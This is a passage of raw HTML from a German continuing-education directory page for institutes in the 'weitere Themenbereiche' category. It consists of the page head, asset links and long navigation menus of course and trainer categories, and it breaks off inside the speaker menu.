

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/institut-weitere-themenbereiche
body_size: 11730
content:
<?xml version='1.0' encoding='UTF-8' ?>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="de" xmlns:v="http://rdf.data-vocabulary.org/#"><head><link type="text/css" rel="stylesheet" href="/javax.faces.resource/theme.css.xhtml?ln=primefaces-aristo" />
        <link rel="preload" href="/res/_css/fonts.css" as="style" />
        <link rel="preload" href="/res/_css/styles.css?v=14" as="style" />
        <link rel="preload" href="/res/_css/green.css?v=2" as="style" />
        <link rel="preload" href="/res/_css/font-awesome.min.css" as="style" />
        <link rel="preload" href="/res/_css/shariff.min.css" as="style" />
        <link rel="preload" href="/res/_css/jquery-ui.css" as="style" />
        <link rel="preload" href="/res/_css/ads.css" as="style" />
        <link rel="preload" href="/res/_js/ads.js" as="script" />
        
        <link rel="preload" href="/res/_js/jquery-1.11.3.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery-ui-1.10.4.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery.lightbox_me.js" as="script" />
        <link rel="preload" href="/res/_js/helper.js" as="script" />
        <link rel="preload" href="/res/_js/animator.min.js" as="script" />
        <link rel="preload" href="/res/_js/page.js" as="script" />
        <link rel="preload" href="/res/_js/toTop.js" as="script" />
        <link rel="preload" href="/res/_js/responsiveHelper.js" as="script" />
        <link rel="preload" href="/res/_js/cookieBar.js" as="script" />
        <link rel="preload" href="/res/_js/shariff.min.js" as="script" />
        
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="refresh" content="1800; url=/" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1.0, user-scalable=no" />

        <title>
                    Institute für weitere Themenbereiche auf Weiterbildungsmarkt.net
                </title>
        <link href="/res/_css/fonts.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/styles.css?v=14" rel="stylesheet" type="text/css" />
        <link href="/res/_css/green.css?v=2" rel="stylesheet" type="text/css" />
        <link href="/res/_css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/shariff.min.css" rel="stylesheet" type="text/css" />
        
        
        <link rel="stylesheet" href="/res/_css/jquery-ui.css" />
                    <meta name="keywords" content="weiterbildungsmarkt, weiterbildung, seminare, lehrgänge, masterstudien, trainer, coaches, speaker, weiterbildungsinstitute" />
                    <meta name="description" content="Finden Sie Ihren passenden Institute zum Thema weitere Themenbereiche auf Weiterbildungsmarkt.net - das bunte Weiterbildungs-Netz" />

                    <meta name="robots" content="noindex, follow" />
                <script src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script>
                <link href="/res/_css/ads.css" rel="stylesheet" type="text/css" />
                <script type="text/javascript" src="/res/_js/ads.js"></script>
        <link rel="alternate" type="application/rss+xml" title="Weiterbildungsmarkt.net RSS Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" />
        <link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png" />
        <link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png" />
        <link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png" />
        <link rel="manifest" href="/touchicon/site.webmanifest" />
        <link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40" />
        <link rel="shortcut icon" href="/touchicon/favicon.ico" />
        <meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net" />
        <meta name="application-name" content="Weiterbildungsmarkt.net" />
        <meta name="msapplication-TileColor" content="#97ab40" />
        <meta name="msapplication-config" content="/touchicon/browserconfig.xml" />
        <meta name="theme-color" content="#97ab40" /></head><body>
        <div id="tb">
            <span id="tbl"><a href="/">Home</a> | <a href="/alle-top-themen/" title="Weiterbildungsmarkt.net Top-Themen">Top-Themen</a> | <a href="/magazin/" title="Weiterbildungsmarkt.net Magazin">Magazin</a> | <a href="/news/" title="Weiterbildungsmarkt.net News">News</a> | <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a> | <a href="/login" title="Login">Login</a></span>
            <span class="soc25">Weiterbildungsmarkt.net auf
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" target="_blank" title="Weiterbildungsmarkt.net auf Facebook"><span class="icon-facebook"></span></a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" title="Weiterbildungsmarkt.net auf Twitter"><span class="icon-twitter"></span></a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn"><span class="icon-linkedin"></span></a>
            </span>
        </div>
        <div class="r">
            <div class="head">
                <div id="logo">
                    <img src="/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" alt="weiterbildungsmarkt.net" width="528" height="106" />
                </div>
                <ul id="forAppleOnClickMenu" onClick="" class="zetta-menu zm-response-margin zm-response-switch">
                    <li>
                        <a href="/weiterbildung" title="Weiterbildung" id="zettaMenuWeiterbildung">Weiterbildung</a>
                        <div class="zm-multi-column w-870">
                            <ul class="w-290">
                                    <li><a href="/weiterbildung" title="Alle">Alle</a></li>
                                    <li><a href="/weiterbildung-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/weiterbildung-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/weiterbildung-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/weiterbildung-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/weiterbildung-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/weiterbildung-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/weiterbildung-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/weiterbildung-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/weiterbildung-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/weiterbildung-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                                    <li><a href="/weiterbildung-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                                    <li><a href="/weiterbildung-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/weiterbildung-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/weiterbildung-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/weiterbildung-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/weiterbildung-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/weiterbildung-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/weiterbildung-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/weiterbildung-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/weiterbildung-masterstudium" title="Masterstudium">Masterstudium</a></li>
                                    <li><a href="/weiterbildung-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/weiterbildung-medien" title="Medien">Medien</a></li>
                                    <li><a href="/weiterbildung-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/weiterbildung-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/weiterbildung-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/weiterbildung-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/weiterbildung-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/weiterbildung-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/weiterbildung-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/weiterbildung-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/weiterbildung-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/weiterbildung-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/weiterbildung-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/weiterbildung-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/weiterbildung-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/weiterbildung-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/weiterbildung-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/weiterbildung-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/seminar" title="Seminare" id="zettaMenuSeminar">Seminare</a>
                        <div class="zm-multi-column w-870" style="margin-left: -118px;">
                            <ul class="w-290">
                                    <li><a href="/seminar" title="Alle">Alle</a></li>
                                    <li><a href="/seminar-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/seminar-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/seminar-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/seminar-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/seminar-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/seminar-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/seminar-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/seminar-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/seminar-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/seminar-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/seminar-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/seminar-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/seminar-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/seminar-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/seminar-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/seminar-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/seminar-medien" title="Medien">Medien</a></li>
                                    <li><a href="/seminar-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/seminar-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/seminar-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/seminar-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/seminar-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/seminar-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/seminar-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/seminar-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/seminar-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/seminar-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/seminar-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/seminar-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/lehrgang" title="Lehrgänge" id="zettaMenuLehrgang">Lehrgänge</a>
                        <div class="zm-multi-column w-870" style="margin-left: -203px;">
                            <ul class="w-290">
                                    <li><a href="/lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/lehrgang-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/lehrgang-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/lehrgang-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/lehrgang-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/lehrgang-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/lehrgang-medien" title="Medien">Medien</a></li>
                                    <li><a href="/lehrgang-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/lehrgang-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/lehrgang-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/lehrgang-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/lehrgang-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/lehrgang-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/lehrgang-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/lehrgang-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/lehrgang-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/bachelor-studium" title="Bachelor" id="zettaMenuBachelor">Bachelor</a>
                        <div class="zm-multi-column w-870" style="margin-left: -297px;">
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium" title="Alle">Alle</a></li>
                                    <li><a href="/bachelor-studium-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/bachelor-studium-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/bachelor-studium-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/bachelor-studium-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/bachelor-studium-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/bachelor-studium-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/bachelor-studium-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/bachelor-studium-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/bachelor-studium-medien" title="Medien">Medien</a></li>
                                    <li><a href="/bachelor-studium-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/bachelor-studium-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/bachelor-studium-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/master-lehrgang" title="Master" id="zettaMenuMaster">Master</a>
                        <div class="zm-multi-column w-870" style="margin-left: -376px;">
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/master-lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/master-lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/master-lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/master-lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/master-lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/master-lehrgang-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/master-lehrgang-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/master-lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/master-lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/master-lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/master-lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/master-lehrgang-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/master-lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/master-lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/master-lehrgang-masterstudium" title="Masterstudium">Masterstudium</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/master-lehrgang-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/master-lehrgang-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                                    <li><a href="/master-lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/master-lehrgang-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/master-lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/master-lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/master-lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/trainer" title="Trainer" id="zettaMenuTrainer">Trainer</a>
                        <div class="zm-multi-column w-870" style="margin-left: -443px;">
                            <ul class="w-290">
                                    <li><a href="/trainer" title="Alle">Alle</a></li>
                                    <li><a href="/trainer-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/trainer-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/trainer-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/trainer-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/trainer-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/trainer-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/trainer-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/trainer-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/trainer-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/trainer-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/trainer-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/trainer-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/trainer-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/trainer-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/trainer-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/trainer-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/trainer-medien" title="Medien">Medien</a></li>
                                    <li><a href="/trainer-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/trainer-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/trainer-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/trainer-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/trainer-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/trainer-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/trainer-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/trainer-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/trainer-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/trainer-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/trainer-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/speaker" title="Speaker" id="zettaMenuSpeaker">Speaker</a>
                        <div class="zm-multi-column w-870" style="margin-left: -511px;">
                            <ul class="w-290">
                                    <li><a href="/speaker" title="Alle">Alle</a></li>
                                    <li><a href="/speaker-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/speaker-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/speaker-gesundheit-stressbewaeltigung" title="Gesundheit &amp; Stressbewältigung">Gesundheit &amp; Stressbewältigung</a></li>
                                    <li><a href="/speaker-humor-entertainment" title="Humor &amp; Entertainment">Humor &amp; Entertainment</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-it-neue-medien" title="IT- &amp; neue Medien">IT- &amp; neue Medien</a></li>
                                    <li><a href="/speaker-kommunikation-motivation-erfolg" title="Kommunikation, Motivation &amp; Erfolg">Kommunikation, Motivation &amp; Erfolg</a></li>
                                    <li><a href="/speaker-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/speaker-marketing-verkauf-service" title="Marketing, Verkauf &amp; Service">Marketing, Verkauf &amp; Service</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-moderation-von-veranstaltungen" title="Moderation von Veranstaltungen">Moderation von Veranstaltungen</a></li>
                                    <li><a href="/speaker-persoenlichkeit-selbstmanagement" title="Persönlichkeit &amp; Selbstmanagement">Persönlichkeit &amp; Selbstmanagement</a></li>
